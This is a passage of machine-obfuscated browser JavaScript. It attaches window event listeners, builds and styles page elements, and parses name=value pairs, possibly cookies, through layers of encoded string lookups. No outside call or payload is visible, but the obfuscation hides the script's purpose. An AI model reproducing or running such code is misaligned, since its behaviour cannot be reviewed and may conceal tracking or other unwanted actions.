Fa[p5(0x155e,'pYT4',0x237a,0xf70,0x2f4)](FH,Fp),void Fa[p6(0x11bc,'f5)$',0xfff,-0x286,0x8a1)](Fl,FO);}continue;}break;}}else Fq[VX(0x2f06,0x1cb7,'BBX9',0x109a,0x21a4)+'rt']();};return F7[Vm(0x231e,'Qlk&',0x1fad,0x1c38,0x237a)](ce)&&window[Vu(0x37bf,0x2c01,0x2c16,'sNdb',0x3655)+VN('pkng',0x17ee,0x194,0x568,0x729)+Vs(0x110f,0xb29,'83V[',0x2257,0x2b8)+'r'](F7[Vm(0x164b,'6PKZ',0x834,0x74b,0x146f)],FI),function(){function pi(F4,F5,F6,F7,F8){return Vm(F4-0x104,F5,F6-0x1c4,F7-0x11,F6-0x4c8);}function pa(F4,F5,F6,F7,F8){return Vc(F4- -0x460,F5-0x89,F6-0x128,F7-0x148,F5);}function pR(F4,F5,F6,F7,F8){return VN(F5,F7-0x21e,F6-0x43,F7-0x1c,F8-0xf9);}function pW(F4,F5,F6,F7,F8){return Vm(F4-0x39,F8,F6-0x29,F7-0x134,F6-0x191);}function pI(F4,F5,F6,F7,F8){return Vc(F7- -0x3e,F5-0x9a,F6-0x110,F7-0xdf,F6);}Fs[pI(0x14ea,0x10ef,'YU3h',0xe38,-0x606)](Fs[pa(0x1cd3,'jV[H',0x64f,0x3079,0x2009)],Fs[pa(0x1f40,'BBX9',0x13b9,0x2e59,0x1ea8)])?(FF[pI(0x3e61,0x2975,'jV[H',0x2a32,0x1e60)][pi(0x21cd,'4$wV',0x2286,0x14b2,0x38bb)+pI(0x136d,0xcae,'&djd',0x1331,0xa97)](Fm[FN]),Fg=!(0x1*0x1f66+0xe32+-0x8*0x5b3),FL=void(-0x157*0xe+0x16d6+-0x414),Fs[pW(0x14d3,0x2f6a,0x26e6,0x1757,'a[@[')](FY)):(window[pi(0xba0,'b$JG',0x184e,0x19dc,0x24b8)+pI(0x16a5,-0x4ce,'Hu2u',0x542,0x1b8d)+pa(0x1f22,'pkng',0x1bd3,0x21b5,0x3270)+pW(0x1b15,0xe57,0xa7d,0x2123,'a[@[')](Fs[pa(0x873,'Qlk&',0x6b4,-0xb,0x1dbd)],FP),Fs[pi(0x104,'DbQT',0xe1b,0x18d4,-0x5bd)](ce)&&window[pa(0x1d79,'9lHZ',0x32f8,0x28e8,0x2187)+pa(0x2739,'2m3#',0x3a52,0x2b6d,0x1202)+pa(0x2dec,'Xjql',0x357a,0x415e,0x2f81)+pR(0x14fe,'Qlk&',-0x1ec,0x723,0x184c)](Fs[pR(0x12b3,'2m3#',0x6ae,0x7ed,0x1f5b)],FI));};}else{var Fa=''[Vm(0x302e,'&djd',0x1e15,0x1b02,0x2853)+'t'](Fg,'-')[Vs(0x2588,0x39f4,'tE5c',0x28c3,0x20cf)+'t'](FL);return{'i':Fs[Vc(0x90a,0x193b,0x15e9,0x193f,'pYd$')](FY,FJ,0xe0*0x23+0x8*-0x3f1+0x158,0x2473+-0x1*-0x201d+-0x447c,Fa,FA),'t':Fs[Vs(0x1951,0x21f2,'Qlk&',0x2807,0x796)](FT,FC,Fa),'o':+Fo,'l':0x0,'h':{'x':Fs[Vs(0x15da,0x274b,'2m3#',0x1b6f,0x24be)](Fs[VN('0CG%',0xc90,0x73d,0x100c,0xdad)](-0x12ee+0x1bcd+-0x16*0x61,FS),0x22ae+0x10dd+-0x337f+0.5),'y':0x14}};}}(F9,FY),FA=F7[V4(0x2514,'GsOR',0x243c,0xdad,0x11ef)](ee,document[V7(0x2465,0x30fd,0x37d6,0x1252,'8]$q')],F7[V5(0x26a1,0x2ae8,'Qlk&',0x2e7d,0x183b)],-0x20f6*0x1+-0x9d1+0x2ac7);if(FA[V5(0x1ff4,0x1400,'6d6F',0x3090,0x2692)+V5(0x22c5,0x2c11,'YU3h',0x2bd7,0x159c)+'t']=F7[V6(0x1a45,0x1baf,0xe00,0x1c1c,'83V[')],F7[V6(0x83c,0x11bb,0x10dc,0x111a,'VZyQ')](-0x1933*0x1+0x903+0x10*0x103,F5)){if(F7[V6(0x132e,0x2185,0x15f2,0x142f,'GsOR')](F7[V5(0x14e2,0xa25,'BBX9',0x20f3,0x1bda)],F7[V4(0x16c0,'pYT4',0x2470,0xb54,0x20dd)]))F8[V4(0x20fc,'&W$t',0x1900,0x1d28,0x153e)+V5(0x2212,0x2d67,'b$JG',0x16ca,0x2ee1)](F9)||FF[V5(0x1887,0x21ab,'pIBA',0x2d98,0x12f8)](Fm);else{F7[V5(0x536,0x911,'evvD',-0x9bf,-0x1168)](ne,Fm=F7[V6(0x1f80,0x29ef,0x16e8,0x17c9,'0CG%')](ee,Fg,F7[V5(0x24f6,0x3181,'N69c',0x2952,0x2900)],0x1*0x1175+-0xb*0x27c+0x9df),F7[V8('Lw%v',0xfcb,-0x47,-0x190,-0x786)],F7[V4(0x24d8,']hR]',0x2127,0x3c32,0x2107)]);for(var FT=0x1f5a+-0x1*0x2662+-0x96*-0xc;F7[V5(0x2028,0x109e,'Hu2u',0x331f,0x1eb7)](FT,0x756+0x229c+-0x863*0x5);FT++)F7[V7(0x2bbe,0x3701,0x1ab9,0x31af,'vsz[')](ne,F7[V5(0x2b95,0x364a,'pkng',0x1420,0x39be)](ee,Fm,F7[V7(0x28c3,0x13b6,0x2556,0x3a99,'WPt@')],0x1*-0x15f7+-0x1d46*0x1+0xd*0x3f1),F7[V4(0x1494,'DbQT',0x605,0x28dd,-0xa2)],F7[V8('4$wV',0x21fa,0x342b,0x2591,0x24aa)]);}}else F7[V4(0x1f16,'Fgq3',0x2fbd,0x10aa,0x1e44)](-0x19fa*-0x1+-0x987+0x2*-0x839,F5)&&(FF=F7[V7(0xa8c,-0x1c2,0x1783,0x15dd,'&djd')](se,Fg,F6))['_']();function FC(Fo,FS){function pp(F4,F5,F6,F7,F8){return V6(F4-0xdc,F5-0xab,F6-0x1c7,F8- -0x52,F6);}function pV(F4,F5,F6,F7,F8){return V8(F8,F4- -0x490,F6-0x34,F7-0x18,F8-0xac);}function px(F4,F5,F6,F7,F8){return V5(F7-0x2a8,F5-0x119,F4,F7-0x15,F8-0x68);}function pr(F4,F5,F6,F7,F8){return V8(F6,F4-0xf5,F6-0x1ae,F7-0x1d4,F8-0xd4);}function ph(F4,F5,F6,F7,F8){return V8(F4,F7-0xbd,F6-0x14a,F7-0x94,F8-0xc6);}if(F7[ph('pYd$',0x32f3,0x2423,0x235f,0x147d)](F7[px('YU3h',0x614,0xdc7,0x953,0xe23)],F7[px('pIBA',-0x1f4,0x414,0xf27,0x2479)])){var Fc=F9[FF];if(Fc){var Fu=Fc[px('83V[',0x2dc8,0x1e1b,0x2aea,0x25b8)+'Of']('=');if(F7[pp(0x1e42,0x91b,'pIBA',0x2861,0x180b)](-(0x108a+0x5*-0x735+-0xd*-0x180),Fu))FL[Fc]='';else{var FP=Fc[pp(0xacc,0x21c6,'Qlk&',0x34d5,0x2250)+ph('4$wV',0x2777,0x19c4,0x2e63,0x337a)](-0x4c9*0x1+0x26b+0x25e,Fu),Fq=Fc[ph('pkng',-0xa64,-0xebf,0x7ec,-0x8fb)+pr(0x1490,0x5d1,'0t5&',0x1527,0x44)](F7[px('83V[',0x1f48,0x2e18,0x1e99,0x75c)](Fu,0x167*-0x8+-0x8*-0x85+-0x25b*-0x3));FA[FP]=F7[px('6PKZ',0x1d19,0x1952,0x2553,0x2881)](FT,Fq);}}}else{F7[pr(0x2b88,0x16da,'pkng',0x1e73,0x2612)](void(-0x145c*0x1+0x1*-0xd18+-0x10ba*-0x2),FS)&&(FS=-(-0x13ba+0x1*0x1f99+-0x151*0x9));var Fs=F7[pp(-0x189,-0x939,'GsOR',0x1f7d,0xa34)](F7[px('0t5&',0x2945,0x2503,0x2968,0x30e8)](F7[pp(-0x13d,-0x10fe,'0t5&',-0x258,0x10a)](0x1e98+-0x1bd*0x11+0x35,F7[pp(0x308e,0xd5f,'yJvo',0x800,0x1a20)](F7[px('N69c',0x1157,-0x977,0x94d,0xf70)](-0x1ab3+-0x954+0x2407+0.4375,FF['k']()),0x2*-0xdf+-0x33*0x3b+0xd81)),F7[pV(0x133,-0x472,-0x33d,0x655,'&4%y')](-0x16d8+-0x23d5+0x3d2d,Fo)),FS);return F7[px('WPt@',0x1b3d,0x7a4,0x8cc,0xc59)](Fs,-0x8e9*-0x1+0x1ba9+0x3e*-0x97)?Fs:0x1c27+0x131*-0x1+-0x7*0x3da;}}return{'get':function(Fo){function py(F4,F5,F6,F7,F8){return V6(F4-0x199,F5-0x25,F6-0x16d,F5-0x109,F8);}function pB(F4,F5,F6,F7,F8){return V6(F4-0x19a,F5-0x127,F6-0x9,F4-0xda,F8);}function pd(F4,F5,F6,F7,F8){return V7(F6- -0x8a,F5-0x12b,F6-0xf5,F7-0x30,F5);}function pO(F4,F5,F6,F7,F8){return V4(F5- -0x2cc,F4,F6-0x12e,F7-0x89,F8-0x44);}function pz(F4,F5,F6,F7,F8){return V4(F7-0x4f,F8,F6-0x3,F7-0x4,F8-0x1a3);}if(F7[pO('VZyQ',0x1a44,0x2be7,0x158f,0x1ac1)](F7[py(0x46a,0x13c1,0x2427,0xd7a,'9lHZ')],F7[py(0x1434,0x2116,0x99e,0x1791,'evvD')])){for(var FS=[],Fs=0x1*0x1814+-0xc41*0x1+-0xbd2;F7[pB(0x33f,-0x36d,-0x426,0xf7f,'VZyQ')](Fs,arguments[pB(0x2a18,0x283a,0x2d1c,0x2aba,']hR]')+'h']);Fs++)FS[F7[pz(0x2c71,0x1d01,0x257a,0x273d,'9kC2')](Fs,0x1*0x1787+-0x856+-0x1e6*0x8)]=arguments[Fs];if(F7[pz(0x33e0,0xce9,0x101d,0x1e54,'9lHZ')](0x2*0x7e1+0x1c40+-0x2c02,Fo))return F7[pO('9lHZ',0x1d73,0x2688,0x74a,0x20c1)](FC,FS[-0x1d*-0x89+-0x355*0x7+0x12*0x6f],FS[-0x714+-0x239f+-0x2ab4*-0x1]);}else{var Fc,Fu=F7[pO('0t5&',0x2493,0x22ff,0x330e,0x39d3)](0x1a5b+-0x239e+0x943*0x1,FY)?F7[pO('Fgq3',0x110d,0xfb3,0x123e,0x71c)]:F7[pz(0x1ba0,0x10cf,0x2b49,0x169d,'RZXB')],FP=F7[pB(0x178,-0x1443,0xc1e,0x499,'YU3h')](FJ,FA,'g');F7[pO('BBX9',0x503,0x113d,0xaa5,0x7be)](FT,FP,'id',F7[pz(0x4530,0x30f3,0x22bc,0x2f06,'Xjql')][pz(0x1e10,0x3696,0x35e6,0x2ad6,'0CG%')+'t'](FC)),F7[pB(0x2384,0x1f59,0xe0e,0x145a,'RZXB')](Fo,FP,F7[pd(0x2c0e,'a[@[',0x20ad,0x1947,0x1f29)],F7[pO('WPt@',0x19f1,0x2194,0x142b,0x1ca8)][py(0x178a,0x10a9,-0x426,0x2002,'hIwn')+'t'](FS,')'));for(var Fq=-0x12e*-0x19+0x3*-0x98f+-0xd1;F7[py(-0x591,0x823,0x1a00,0x88,'GsOR')](Fq,0x134e+-0x1272+-0xd7);Fq++){var FI=F7[pB(0x2ce0,0x3532,0x2aab,0x3ac4,'4$wV')](Fq,FP,'g');F7[pz(0x4e6,0xc88,0x2b4a,0x17b0,'BBX9')](FI,FI,F7[pd(0x2289,'evvD',0xb28,0x226d,0x151d)],F7[pB(0x26b0,0x2b3f,0x3b94,0x1c48,'0t5&')][pO('pIBA',0x602,-0x7d1,-0x200,-0x114c)+'t'](F7[pz(0x2833,0x235f,0x674,0x14f3,'DbQT')](-Fq,F7[pB(0xace,0xba2,0x2254,0xb56,'oQ!o')](Fa,F7[pO('Qlk&',0x16e5,0x122d,0x22c0,0x1cea)](-0x12a*0x4+0x4d*-0x6b+0x24d9*0x1,FR))),F7[pz(0x31bf,0x2ab8,0x1462,0x2840,'Xjql')])),Fc=Fu,FI[pz(0x38e3,0x1e3b,0x23a5,0x2ead,'1bNh')+py(0x2db6,0x1d8b,0xa0f,0x1312,'N69c')]=Fc;}return FP;}},'set':function(Fo,FS){var Fs={};Fs[pG(0x31fa,0x2915,0x22d4,0x346a,'9kC2')]=F7[pb('f5)$',0x1347,0x192a,0xf88,0xdd2)];var Fc=Fs;function pb(F4,F5,F6,F7,F8){return V7(F5-0x38e,F5-0x8f,F6-0x113,F7-0x1d5,F4);}function pE(F4,F5,F6,F7,F8){return V5(F6- -0x1a7,F5-0x151,F7,F7-0x85,F8-0x17f);}function pZ(F4,F5,F6,F7,F8){return V8(F7,F4- -0x141,F6-0x15d,F7-0x1dc,F8-0xd7);}function pK(F4,F5,F6,F7,F8){return V5(F5-0x1d5,F5-0xcb,F7,F7-0x97,F8-0xe5);}function pG(F4,F5,F6,F7,F8){return V6(F4-0x1c,F5-0x1b7,F6-0x11,F6-0x457,F8);}F7[pG(0xd2e,0xf64,0x1f83,0x1483,'XHeP')](F7[pb('hIwn',0x1b97,0x17dc,0x3016,0x3249)],F7[pE(0x1fd2,0x129b,0xd56,'n)fV',-0x469)])?F7[pZ(0x2ef5,0x2f22,0x2148,'0CG%',0x3965)](0xdff+0x1*0x23b3+-0x31b2,Fo)&&(FL=FS):F6[pE(0x2b55,0x3db,0x19ff,']hR]',0x148c)](Fc[pZ(0x1bdc,0x256f,0x2bff,'pYd$',0x25a0)],F7,!(0x548*0x6+-0x46e+-0x1b42));},'action':function(Fo){function OF(F4,F5,F6,F7,F8){return V8(F7,F8- -0x2bc,F6-0xa2,F7-0x3e,F8-0x71);}function pU(F4,F5,F6,F7,F8){return V6(F4-0x1ca,F5-0x198,F6-0x164,F5-0x14c,F7);}function pv(F4,F5,F6,F7,F8){return V5(F5- -0x1ff,F5-0xc8,F8,F7-0x125,F8-0x10e);}var FS={'nOgKr':function(Fu,FP){function pM(F4,F5,F6,F7,F8){return F3(F5-0x305,F7);}return F7[pM(0x1350,0x17e4,0x2ed7,'Qlk&',0xd5d)](Fu,FP);},'RfqDx':F7[pU(0x1c6a,0x1307,0x213c,'evvD',0x155b)],'kCjnr':function(Fu,FP){function pD(F4,F5,F6,F7,F8){return pU(F4-0x7c,F6- -0x1b9,F6-0x13,F5,F8-0x12f);}return F7[pD(-0x7df,'1bNh',0x2d5,0xaab,-0x6f0)](Fu,FP);},'HJEhN':function(Fu,FP){function pX(F4,F5,F6,F7,F8){return pU(F4-0x1d6,F7-0x377,F6-0x18a,F4,F8-0xfd);}return F7[pX('a[@[',0x1541,0x5f2,0x1861,0x441)](Fu,FP);},'aZEtR':F7[pv(0x227b,0x2114,0x21ee,0x203f,'BBX9')],'YBkyY':function(Fu,FP){function pf(F4,F5,F6,F7,F8){return pU(F4-0x117,F8-0x451,F6-0x1ef,F7,F8-0x1a9);}return F7[pf(0x859,0x14b3,0x1609,'oQ!o',0x1646)](Fu,FP);},'ZezYe':function(Fu,FP){function pj(F4,F5,F6,F7,F8){return pU(F4-0x1cd,F8-0x39d,F6-0xef,F4,F8-0x6a);}return F7[pj('vsz[',0xf9c,0x14c6,0x1f63,0xa11)](Fu,FP);},'bUALK':function(Fu,FP){function pH(F4,F5,F6,F7,F8){return pU(F4-0x131,F4-0x23b,F6-0x182,F6,F8-0xa0);}return F7[pH(0x10e4,0x1d00,'b$JG',0x9f1,0x19f8)](Fu,FP);},'lHnyu':function(Fu,FP){function pl(F4,F5,F6,F7,F8){return pU(F4-0x15d,F5- -0xef,F6-0x1e1,F8,F8-0x13f);}return F7[pl(0x1169,0x25a5,0x2738,0x37bd,'8]$q')](Fu,FP);},'BOeZM':function(Fu,FP,Fq){function pQ(F4,F5,F6,F7,F8){return pv(F4-0xbb,F6- -0xfc,F6-0x112,F7-0x15d,F7);}return F7[pQ(0x22f4,0x1c67,0x2384,'4H1!',0x28e3)](Fu,FP,Fq);},'SlkKv':function(Fu,FP,Fq,FI){function pk(F4,F5,F6,F7,F8){return pv(F4-0x110,F7-0x2cc,F6-0x1bf,F7-0xe7,F5);}return F7[pk(-0xd9,'2m3#',0x167e,0x373,-0x7ce)](Fu,FP,Fq,FI);},'SfEtK':function(Fu,FP){function pw(F4,F5,F6,F7,F8){return pv(F4-0x0,F4- -0x21c,F6-0x36,F7-0x1bf,F6);}return F7[pw(0x191d,0xbf1,'Ed#A',0x23f3,0x45a)](Fu,FP);},'jzvkU':F7[pv(-0x20f,0xd65,0x1118,0x75c,'Ed#A')],'dCcIc':F7[O0(0x30ef,0x327c,'WPt@',0x231e,0x2c46)],'iZvYN':function(Fu){function O1(F4,F5,F6,F7,F8){return pn(F5,F7-0x159,F6-0x18a,F7-0x91,F8-0x87);}return F7[O1(0x3116,'*gCq',0x3bec,0x2d0f,0x1f1b)](Fu);},'uZoJS':function(Fu,FP){function O2(F4,F5,F6,F7,F8){return O0(F4-0x180,F5-0x49,F5,F7-0x1d0,F6- -0x427);}return F7[O2(0xcbf,'YU3h',0x9a7,0xecd,0x702)](Fu,FP);},'LUUbb':function(Fu,FP){function O3(F4,F5,F6,F7,F8){return pn(F5,F7-0x2f6,F6-0x13,F7-0x45,F8-0xdc);}return F7[O3(0x1f88,'Lw%v',0x189a,0x289b,0x365d)](Fu,FP);},'OGOzS':function(Fu,FP){function O4(F4,F5,F6,F7,F8){return pn(F4,F8-0x620,F6-0xa1,F7-0xa2,F8-0x60);}return F7[O4('pkng',0x77b,0x1583,0x2423,0xd01)](Fu,FP);},'ILJBW':function(Fu,FP){function O5(F4,F5,F6,F7,F8){return pv(F4-0x1df,F5- -0x37,F6-0xf9,F7-0xce,F6);}return F7[O5(0x114a,0x564,'*gCq',0x2ec,0x1828)](Fu,FP);},'JGGcH':function(Fu,FP){function O6(F4,F5,F6,F7,F8){return pn(F8,F6-0x40e,F6-0xa8,F7-0x1d8,F8-0x1d3);}return F7[O6(0x13e,0x2278,0xbb2,0x36c,'4H1!')](Fu,FP);},'rTkAx':function(Fu,FP){function O7(F4,F5,F6,F7,F8){return O0(F4-0x158,F5-0x166,F8,F7-0x107,F7- -0x2fa);}return F7[O7(0x37a7,0x1fcc,0x1ad8,0x2d30,'n)fV')](Fu,FP);},'thCGE':function(Fu){function O8(F4,F5,F6,F7,F8){return pU(F4-0x20,F8-0x215,F6-0x1de,F4,F8-0x55);}return F7[O8('Qlk&',-0x810,0x1f5a,0x2368,0xde2)](Fu);},'kqsFe':function(Fu,FP){function O9(F4,F5,F6,F7,F8){return pn(F5,F6- -0xfb,F6-0xc4,F7-0x195,F8-0x1db);}return F7[O9(0x1e16,'Ed#A',0x23cd,0x22f4,0x1599)](Fu,FP);},'iUVoH':F7[pn('2m3#',0x12a6,-0x165,0x1a43,0x13ec)],'jLqRN':F7[pv(0x1091,0xf64,-0x57c,0x5bd,'Lw%v')],'TCiQP':function(Fu,FP,Fq,FI){function Om(F4,F5,F6,F7,F8){return pn(F6,F5-0x4d5,F6-0xb,F7-0x1ac,F8-0x18d);}return F7[Om(0x3031,0x2ff0,'&4%y',0x3723,0x22d1)](Fu,FP,Fq,FI);},'FYuoQ':F7[O0(0x34cf,0x1bab,'KLp!',0x1c75,0x2f96)],'QhtqD':function(Fu,FP,Fq){function ON(F4,F5,F6,F7,F8){return OF(F4-0x131,F5-0xce,F6-0xf0,F6,F7-0x3ed);}return F7[ON(0x3042,0x2d1c,'KLp!',0x2f4b,0x2682)](Fu,FP,Fq);},'oshMR':function(Fu,FP,Fq){function Og(F4,F5,F6,F7,F8){return pv(F4-0xc1,F8-0x28b,F6-0x1ea,F7-0x1de,F6);}return F7[Og(0x2820,0x8cd,'a[@[',0x14a6,0x1116)](Fu,FP,Fq);},'PLelt':F7[pv(0x2d5a,0x2ac1,0x1e60,0x4163,'Fgq3')],'ZVRIf':F7[pv(0x2f26,0x25f9,0x2315,0x12ce,'83V[')],'Czszb':function(Fu,FP){function OL(F4,F5,F6,F7,F8){return OF(F4-0x14e,F5-0x88,F6-0x7,F7,F5-0x3ee);}return F7[OL(0x15f8,0x230e,0x1020,'evvD',0x1cff)](Fu,FP);},'iXQpW':function(Fu,FP){function OY(F4,F5,F6,F7,F8){return pU(F4-0xf1,F5-0x4eb,F6-0xe4,F8,F8-0x3d);}return F7[OY(0x16fd,0xe22,0x2410,-0x618,'KLp!')](Fu,FP);},'MgYzF':function(Fu,FP){function OJ(F4,F5,F6,F7,F8){return OF(F4-0xff,F5-0xb7,F6-0x127,F7,F4- -0x15c);}return F7[OJ(-0x1a6,-0x3b9,0x11de,'83V[',0x239)](Fu,FP);},'OiwBV':F7[pv(0x90e,0x16a7,0x21e1,0x1566,'9kC2')],'GtgCP':F7[pv(0x261c,0x1c04,0x262b,0x2e9e,'pIBA')],'XwVhS':F7[pn('pkng',-0x3c,0x1633,0x16dd,-0x2d)],'AOLgZ':function(Fu,FP,Fq,FI){function OA(F4,F5,F6,F7,F8){return OF(F4-0x116,F5-0x1a9,F6-0x126,F7,F6-0xa4);}return F7[OA(0x2ecf,0x2db1,0x1920,'WPt@',0x133a)](Fu,FP,Fq,FI);},'EDlIV':F7[OF(-0x1148,0x1893,-0x2f9,'Xjql',0x469)],'QGrnM':F7[pv(0x1789,0x1b31,0x1bd6,0x6c9,'b$JG')]};function O0(F4,F5,F6,F7,F8){return V7(F8-0x4f5,F5-0x4c,F6-0x1c0,F7-0x65,F6);}function pn(F4,F5,F6,F7,F8){return V6(F4-0x34,F5-0x1c0,F6-0x140,F5-0x29,F4);}if(F7[O0(0x2e37,0x848,'WPt@',0x3311,0x1d07)](F7[O0(-0x2c3,0xe25,'f5)$',0xc09,0x1495)],F7[pU(0x32f9,0x2814,0x188f,'jV[H',0x1fdb)])){FS[pn('N7Mq',0x2d61,0x3458,0x25f7,0x1f49)](void(0x1*-0x13af+-0x1abe*0x1+0x2e6d),FN)&&(Fg=-0x2246+-0x24*0x13+0x24f3);var Fu=FS[pn('*gCq',0x1f36,0x245b,0x18aa,0x315f)](-0x965+-0x41e+0x481*0x3,FL)?FY[pU(0x2f51,0x2bdc,0x2b29,'*gCq',0x3905)+pn('XHeP',0x242d,0x3a27,0x12f9,0x1401)+O0(0x17e3,0x2d71,'0CG%',0x2be0,0x1efe)](FJ):FA[O0(0x2aa8,0x1c16,'6PKZ',0x2104,0x2c22)+pv(0x180f,0xea1,0x5ac,0xfc9,'&4%y')+pv(0x10d8,0x1d15,0x3376,0x3494,'Ed#A')](FS[O0(0x2873,-0xba,'N7Mq',0x2b19,0x1446)],FT);return FC[O0(0x11d7,0x687,'Qlk&',0x2c2,0x78d)+pn('f5)$',0x7af,0x1416,0x84,0x1b2a)+'d'](Fu),Fu;}else{for(var Fs=[],Fc=-0xcd0+-0x130f*0x1+0x1fe0;F7[OF(0xabd,-0x344,0x1e7a,'Qlk&',0xb65)](Fc,arguments[pU(0x18a6,0x20db,0xded,'*gCq',0xbbd)+'h']);Fc++)Fs[F7[OF(0x120c,0x1e35,0x3c9b,'RZXB',0x2992)](Fc,0xf37+-0x889+-0x6ad)]=arguments[Fc];switch(Fo){case 0x4*0x8ab+0x2480+-0x2396*0x2:!function(Fu,FP,Fq){var FI={'wyLIB':function(FV,Fp){function OT(F4,F5,F6,F7,F8){return F3(F6-0x3db,F5);}return F7[OT(0x38c7,'Hu2u',0x2feb,0x34b4,0x3376)](FV,Fp);},'YrLQX':F7[OC(0xd1b,0x17,'0t5&',-0x74d,-0x5d3)],'qRZJO':function(FV){function Oo(F4,F5,F6,F7,F8){return OC(F4-0x2a1,F5-0x1a1,F5,F7-0x155,F8-0x120);}return F7[Oo(0x26ea,'9lHZ',0x1f7e,0x2101,0x2aff)](FV);},'rxHjH':F7[OS('jV[H',0xad9,0x282,0x17d1,0xbd4)],'RaoiW':F7[OS('YU3h',0x1eb1,0x1a3e,0x1a55,0x29a6)],'xEjBi':function(FV,Fp){function Oc(F4,F5,F6,F7,F8){return Os(F4-0x6c,F6-0x63,F6-0x139,F7,F8-0x70);}return F7[Oc(0xb9e,0x600,0x1bcb,'Fgq3',0x24eb)](FV,Fp);},'zearj':F7[Ou(0x1d48,0x3113,0x26c6,'N7Mq',0xff7)],'KSYCK':F7[OS('vsz[',0xf91,0x1ef7,0x1afc,0x30f1)],'zIrvj':function(FV,Fp,FO,Fy,Fz,FB){function Oq(F4,F5,F6,F7,F8){return Ou(F4-0xf6,F5-0xf5,F8- -0x244,F7,F8-0x1b2);}return F7[Oq(0x17cd,0x12f2,0x28ff,'hIwn',0x1d41)](FV,Fp,FO,Fy,Fz,FB);},'FtlHv':F7[Ou(-0x549,0x1899,0xe78,'1bNh',-0x895)],'eyEGu':F7[OC(0x111b,0x732,'pkng',0x219f,-0x1b3)],'qvGeo':F7[OC(0x2b02,0x2d72,'Xjql',0x14f8,0x1be2)],'LslLE':function(FV,Fp,FO,Fy){function OI(F4,F5,F6,F7,F8){return Ou(F4-0x144,F5-0xe5,F7- -0x211,F8,F8-0x1b3);}return F7[OI(0x24e6,0x3625,0x3ba7,0x261e,'VZyQ')](FV,Fp,FO,Fy);},'HBcaD':F7[OC(0x21f6,0x194b,'RZXB',0x1c35,0x1418)],'YNTys':F7[Ou(0x2506,0x28ef,0x2336,'DbQT',0x18ff)],'WbUWa':function(FV,Fp){function Oa(F4,F5,F6,F7,F8){return Ou(F4-0x171,F5-0x6b,F6- -0x351,F4,F8-0x136);}return F7[Oa('0CG%',0x1f1e,0x8b8,0xf7a,0xda6)](FV,Fp);},'cMuWg':F7[Os(0x18fb,0xc9a,0x1b26,'YU3h',-0x7bf)],'AcNAh':F7[OS('0CG%',0x2dc8,0x2503,0x172d,0x162e)],'ZMuZm':function(FV,Fp){function OR(F4,F5,F6,F7,F8){return OC(F7-0x58f,F5-0x160,F6,F7-0x10a,F8-0xaa);}return F7[OR(0x1b6e,0x130b,'WPt@',0x1312,0x17a6)](FV,Fp);},'hHxlC':function(FV,Fp){function Oi(F4,F5,F6,F7,F8){return OC(F8-0x3fb,F5-0xd9,F4,F7-0x10f,F8-0x47);}return F7[Oi('9kC2',0x2ad5,0x13cb,0x135f,0x14f4)](FV,Fp);},'anzFi':function(FV,Fp){function OW(F4,F5,F6,F7,F8){return OP(F8- -0xfc,F5-0x160,F6-0x17d,F5,F8-0xbb);}return F7[OW(0x421,'BBX9',0xd70,0x16f9,0x8aa)](FV,Fp);},'rCozv':function(FV,Fp){function Oh(F4,F5,F6,F7,F8){return OC(F7- -0x130,F5-0x1b7,F4,F7-0x1,F8-0x1a4);}return F7[Oh('83V[',-0x1289,-0x1787,-0x134,-0xa82)](FV,Fp);},'yctEB':F7[OS('0CG%',0x1936,0x2583,0x1240,0x1e6)],'ZMrEZ':F7[OC(0x8b4,0x1a12,'&W$t',0x151d,0xd28)],'MYxEJ':function(FV,Fp,FO,Fy){function Ox(F4,F5,F6,F7,F8){return OC(F8-0x223,F5-0xe0,F5,F7-0x84,F8-0x46);}return F7[Ox(0x1f18,'jV[H',0xf14,0x860,0x1ea4)](FV,Fp,FO,Fy);},'YOfIJ':F7[Ou(0x3f7,0x1c02,0x1776,'9lHZ',0x2a29)],'sfFkY':F7[OS('oQ!o',0x3213,0x28d1,0x2694,0x3c1a)],'TIgpe':function(FV,Fp){function Or(F4,F5,F6,F7,F8){return Os(F4-0x88,F7-0x2b4,F6-0x1b2,F4,F8-0xdc);}return F7[Or('hIwn',0x544,0x1b34,0x18a5,0x18c9)](FV,Fp);},'CmATe':function(FV,Fp){function OV(F4,F5,F6,F7,F8){return Ou(F4-0xe2,F5-0x10d,F5- -0x44d,F8,F8-0x95);}return F7[OV(0x20d8,0x1a9c,0xdb8,0x2a42,'sNdb')](FV,Fp);},'IszvL':function(FV,Fp,FO){function Op(F4,F5,F6,F7,F8){return OS(F6,F5-0x13b,F6-0x80,F8- -0x46c,F8-0xb9);}return F7[Op(0xe85,-0xffa,'BBX9',-0x2e5,0x83)](FV,Fp,FO);},'TynIN':function(FV,Fp){function OO(F4,F5,F6,F7,F8){return Ou(F4-0x41,F5-0x109,F5- -0x69f,F4,F8-0x9f);}return F7[OO('83V[',0x133,0xa4e,-0x729,-0xca2)](FV,Fp);},'RZHNv':F7[Ou(0x3689,0x377f,0x21bd,'sNdb',0x3169)],'Ohmjq':F7[OS('2m3#',-0x2f1,0xd9a,0x1376,-0x330)]};function OC(F4,F5,F6,F7,F8){return pv(F4-0xf5,F4- -0x143,F6-0xe2,F7-0x1b1,F6);}function Ou(F4,F5,F6,F7,F8){return OF(F4-0x1a2,F5-0x1b,F6-0xa5,F7,F6-0x5dc);}function OP(F4,F5,F6,F7,F8){return pn(F7,F4-0x228,F6-0x1e7,F7-0x34,F8-0x130);}function OS(F4,F5,F6,F7,F8){return pv(F4-0x1a6,F7-0x463,F6-0x1b8,F7-0x5a,F4);}function Os(F4,F5,F6,F7,F8){return OF(F4-0x1e5,F5-0x27,F6-0xb2,F7,F5- -0xff);}if(F7[Ou(0x3042,0x3a04,0x26ee,'0t5&',0x12ec)](F7[OC(0x1e61,0x2709,'&4%y',0x1c9a,0x12d2)],F7[OS('pkng',0x3d8,0x7e2,0x10aa,0x18a2)])){if(F7[Ou(0xce9,0x324c,0x244b,'KLp!',0x18bc)](void(0xaa9+-0x295*0xa+0xf29),Fq)&&(Fq=[]),!FN){if(F7[OC(0x286a,0x2bf3,'tE5c',0x1ab2,0x1f59)](F7[Ou(0x3445,0x3306,0x1ed1,'Fgq3',0x1a6a)],F7[OP(0x13ff,0x1b66,0x164a,'pYT4',0xa6e)]))FI[Os(0xfac,0x1c43,0x135c,'yJvo',0x20a4)](cancelAnimationFrame,F5);else{F7[OS('pIBA',0x930,0x880,0x4a8,0x10ee)](ne,FN=F7[Ou(0x113c,0x3532,0x21ba,'Lw%v',0x1964)](ee,Fg,F7[OS('XHeP',0xa3e,0x3083,0x1c8d,0x156a)],0x1174+-0x2c3+-0xeb1),F7[OS('hIwn',0x137a,0x7d2,0x1970,0x